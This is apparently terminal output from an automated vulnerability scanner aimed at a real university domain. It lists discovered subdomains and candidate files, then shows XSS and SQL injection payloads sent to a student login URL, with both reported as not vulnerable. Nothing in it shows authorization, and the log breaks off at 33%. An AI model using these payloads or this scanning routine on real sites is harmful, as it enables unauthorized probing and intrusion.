 rouze ~/Desktop/xarchive00
www.ums.edu.my.
z3950.ums.edu.my.
108 sub-domain found to test
continue for MAGIC time? [enter]
This are NOT FREEZE!!
Need some time for digging.. yes! long time (O_o)!
204703 posible file on ums.edu.my.file.txt
(log, modifed, backup, ssistant's workstation, etc...)
180 posible to test inject pramater
Continue test inject all  posible? [enter]
==========================================================================
XSS SCRIPTING
http://admgr.ums.edu.my:80/pwm-student/private/login?stickyRedirectTest=fjRyYAWU2YKPgQvQd8XntMAHLhbKeUnq165b41
27637%22%3E%3Cimg%20src%3Dx%20onerror%3Dalert%280110%29%3E
Target NOT Vulnerability
==========================================================================
SQL INJECTION
http://admgr.ums.edu.my:80/pwm-student/private/login?stickyRedirectTest=fjRyYAWU2YKPgQvQd8XntMAHLhbKeUnq165b41
27637%27%2d%2d
Target NOT Vulnerability
33 %